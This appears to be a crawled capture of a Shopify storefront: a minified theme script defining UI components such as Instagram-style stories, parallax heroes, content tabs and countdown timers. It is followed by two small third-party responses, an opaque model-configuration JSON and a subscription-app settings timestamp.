t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.showColons="true"===this.wrapper.dataset.colons,this.timerStyle=this.dataset.style;let s;"fixed"===e?(s=new Date(t+"Z"),this.endTime=new Date(s.getTime()-36e5*i)):(s=new Date(t),this.endTime=s),this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let o=Math.floor(e/86400),r=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),this.innerHTML="",d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,s.appendChild(e)})}else s.textContent=n;if(i.appendChild(s),t.label.length){let r=document.createElement("span");r.className="countdown-timer__label",r.textContent=t.label,i.appendChild(r)}if(this.showColons&&e>0){let a=document.createElement("span");a.className="countdown-timer__colon",a.textContent=":",this.appendChild(a)}this.appendChild(i)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5e:28:60:4e:5e:2b:72:52:28:4d:64:75:37:57:51:2e:4d:56:77:6c:74:6f:6b:31:6f:40:44:7b:79;keras;hldii8284j0h1zrrzkqu2lroofomkpbiwdt5838ao0255opv47o5eyagqvma4qx637ro4kr5","weights":"../weights/5e28604e.h5","biases":"../biases/5e28604e.h5"}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/voloom.myshopify.com.js?1765592908
body_size: -352
content:
var sealsubscriptions_settings_updated='1764178647';